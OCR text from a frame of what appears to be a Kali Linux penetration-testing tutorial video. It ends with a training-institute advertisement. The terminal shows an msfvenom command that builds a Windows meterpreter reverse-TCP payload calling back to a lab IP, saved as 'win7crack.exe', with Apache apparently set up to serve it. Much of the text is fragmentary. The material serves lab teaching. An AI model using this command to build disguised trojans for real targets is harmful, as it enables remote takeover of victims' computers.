 Kali 2022 - VMware Workstation 16 Player
Player
2
9:29
root@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
msf
msfupda
system.
apt
Reading
Building
Reading
Suggest
clama
The fol
metas
1 upgra
Need to
After t
Get:1 h
Fetched
(Readin
Prepari
Unpacki
Setting
Process
Process
#
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p /windows/meterpreter/reverse_tcp lhost=192.168.220.130 lport=3333
-f exe > /home/kali/Desktop/win7crack.exe
Error: invalid payload: /windows/meterpreter/reverse_tcp
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.220.130 lport=3333
-f exe > /home/kali/Desktop/win7crack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ ls Desktop
apachedefaultpage win7crack.exe
┌──(kali㉿kali)-[~]
└─$
.1.32-0kali1 [136 MB]
68.220.130
Apache2 Debian Default Page
It works!
lcome page used to test the correct operation of the Apache2 server after
n systems. If you can read this page, it means that the Apache HTTP server
s working properly. You should replace this file (located at
.html) before continuing to operate your HTTP server.
ser of this web site and don't know what this page is about, this probably means
tly unavailable due to maintenance. If the problem persists, please contact the
Configuration Overview
fault configuration is different from the upstream default configuration, and split
mized for interaction with Debian tools. The configuration system is fully
r/share/doc/apache2/README.Debian.gz. Refer to this for the full
mentation for the web server itself can be found by accessing the manual if the
was installed on this server.
out for an Apache2 web server installation on Debian systems is as follows:
.conf
7:59 PM
3/11/2022
WhatsApp for Admission- 9453333643 | www.sikholive.com | Insta id @infotechshesh